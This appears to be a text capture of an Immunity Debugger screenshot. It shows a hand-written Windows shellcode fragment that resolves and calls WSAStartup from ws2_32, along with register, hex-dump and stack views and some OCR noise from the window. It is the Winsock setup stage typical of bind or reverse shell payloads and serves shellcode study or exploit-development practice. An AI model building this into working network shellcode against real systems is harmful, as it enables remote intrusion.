 Immunity Debugger - y Debugger - - [CPU - main thread, module shellcod]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP ProcNameOrOrdinal
00401028 . 55 PUSH EBP hModule
00401029 . BB 40AE807C MOV EBX,kernel32.GetProcAddress
0040102E . FFD3 CALL EBX GetProcAddress
00401030 . 31DB XOR EBX,EBX
00401032 . 66:BB 9001 MOV BX,190
00401036 . 29DC SUB ESP,EBX
00401038 . 54 PUSH ESP
00401039 . 31C9 XOR ECX,ECX
0040103B . 66:B9 0202 MOV CX,202
0040103F . 51 PUSH ECX
00401040 . FFD0 CALL EAX
00401042 90 NOP
00401043 90 NOP
00401044 90 NOP
00401045 90 NOP
Registers (FPU) < <
EAX 00000000
ECX 71AB6B63 ws2_32.71AB6B63
EDX 71AC4098 ws2_32.71AC4098
EBX 00000190
ESP 0022FE20
EBP 71AB0000 OFFSET ws2_32.#494
ESI 00790074
EDI 0069006E
EIP 00401042 shellcod.00401042
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
Address Hex dump ASCII
00402000 00 00 00 00 00 00 00 00 ........
00402008 00 00 00 00 00 00 00 00 ........
00402010 00 00 00 00 00 00 00 00 ........
00402018 00 00 00 00 00 00 00 00 ........
00402020 00 00 00 00 00 00 00 00 ........
00402028 00 00 00 00 00 00 00 00 ........
00402030 00 00 00 00 00 00 00 00 ........
00402038 00 00 00 00 00 00 00 00 ........
00402040 00 00 00 00 00 00 00 00 ........
00402048 00 00 00 00 00 00 00 00 ........
00402050 00 00 00 00 00 00 00 00 ........
00402058 00 00 00 00 00 00 00 00 ........
00402060 00 00 00 00 00 00 00 00 ........
00402068 00 00 00 00 00 00 00 00 ........
00402070 00 00 00 00 00 00 00 00 ........
00402078 00 00 00 00 00 00 00 00 ........
00402080 00 00 00 00 00 00 00 00 ........
00402088 00 00 00 00 00 00 00 00 ........
00402090 00 00 00 00 00 00 00 00 ........
00402098 00 00 00 00 00 00 00 00 ........
004020A0 00 00 00 00 00 00 00 00 ........
004020A8 00 00 00 00 00 00 00 00 ........
004020B0 00 00 00 00 00 00 00 00 ........
004020B8 00 00 00 00 00 00 00 00 ........
004020C0 00 00 00 00 00 00 00 00 ........
004020C8 00 00 00 00 00 00 00 00 ........
004020D0 00 00 00 00 00 00 00 00 ........
004020D8 00 00 00 00 00 00 00 00 ........
004020E0 00 00 00 00 00 00 00 00 ........
004020E8 00 00 00 00 00 00 00 00 ........
0022FE20 02020202 ☻☻☻☻
0022FE24 536E6957 WinS
0022FE28 206B636F ock
0022FE2C 00302E32 2.0.
0022FE30 71AB1DD0 ╨↔½q ws2_32.71AB1DD0
0022FE34 0022FF02 ☻ ". ASCII "WSAStartup"
0022FE38 71AB1404 ♦¶½q ws2_32.71AB1404
0022FE3C 00000043 C...
0022FE40 0022FE90 É■".
0022FE44 7C917643 Cvæ| RETURN to ntdll.7C917643 from ntdll.7C91764D
0022FE48 0022FF02 ☻ ". ASCII "WSAStartup"
0022FE4C 00000075 u...
0022FE50 71AB0000 ..½q OFFSET ws2_32.#494
0022FE54 71AB1BFC ⁿ←½q ws2_32.71AB1BFC
0022FE58 71AB1DD0 ╨↔½q ws2_32.71AB1DD0
0022FE5C 00000000 ....
0022FE60 00000001 ☺...
0022FE64 0022FF00 . ".
0022FE68 00000000 ....
0022FE6C 00000001 ☺...
0022FE70 71AB0000 ..½q OFFSET ws2_32.#494
0022FE74 71AB00F0 ≡.½q ASCII "PE"
0022FE78 0022FE68 h■".
0022FE7C 00000001 ☺...
0022FE80 0022FEA0 á■".
0022FE84 7C910385 à♥æ| RETURN to ntdll.7C910385 from ntdll.7C91038F
0022FE88 71AB0000 ..½q OFFSET ws2_32.#494
0022FE8C 00000000 ....
0022FE90 0022FF5C \ ".
0022FE94 7C91750A .uæ| RETURN to ntdll.7C91750A from ntdll.7C917341
0022FE98 71AB0000 ..½q OFFSET ws2_32.#494
0022FE9C 0022FF02 ☻ ". ASCII "WSAStartup"
[22:08:05] Breakpoint at shellcod.00401042
Paused